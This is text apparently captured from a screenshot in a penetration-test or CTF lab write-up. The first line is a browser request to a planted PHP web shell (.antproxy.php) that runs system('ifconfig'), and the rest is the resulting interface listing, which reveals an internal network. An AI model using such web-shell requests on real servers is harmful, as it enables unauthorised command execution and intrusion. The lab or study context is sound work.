 不安全 view-source:172.28.23.26/upload/.antproxy.php?1=system("ifconfig");
自动换行
1 eth0 Link encap:Ethernet HWaddr 00:16:3e:10:fe:8d
2 inet addr:172.28.23.26 Bcast:172.28.255.255 Mask:255.255.0.0
3 inet6 addr: fe80::216:3eff:fe10:fe8d/64 Scope:Link
4 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
5 RX packets:114908 errors:0 dropped:0 overruns:0 frame:0
6 TX packets:20707 errors:0 dropped:0 overruns:0 carrier:0
7 collisions:0 txqueuelen:1000
8 RX bytes:157341907 (157.3 MB) TX bytes:13837818 (13.8 MB)
9
10 eth1 Link encap:Ethernet HWaddr 00:16:3e:10:fe:2e
11 inet addr:172.22.14.6 Bcast:172.22.255.255 Mask:255.255.0.0
12 inet6 addr: fe80::216:3eff:fe10:fe2e/64 Scope:Link
13 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
14 RX packets:622 errors:0 dropped:0 overruns:0 frame:0
15 TX packets:624 errors:0 dropped:0 overruns:0 carrier:0
16 collisions:0 txqueuelen:1000
17 RX bytes:27220 (27.2 KB) TX bytes:26868 (26.8 KB)
18
19 lo Link encap:Local Loopback
20 inet addr:127.0.0.1 Mask:255.0.0.0
21 inet6 addr: ::1/128 Scope:Host
22 UP LOOPBACK RUNNING MTU:65536 Metric:1
23 RX packets:209 errors:0 dropped:0 overruns:0 frame:0
24 TX packets:209 errors:0 dropped:0 overruns:0 carrier:0
25 collisions:0 txqueuelen:1
26 RX bytes:17545 (17.5 KB) TX bytes:17545 (17.5 KB)
27
28